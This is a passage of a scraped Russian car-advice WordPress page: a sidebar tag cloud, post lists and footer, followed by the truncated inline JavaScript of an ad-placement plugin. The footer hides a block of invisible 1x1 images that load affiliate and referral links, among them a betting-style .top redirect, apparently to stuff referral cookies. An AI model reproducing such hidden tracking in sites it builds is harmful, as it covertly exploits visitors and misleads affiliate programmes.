tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
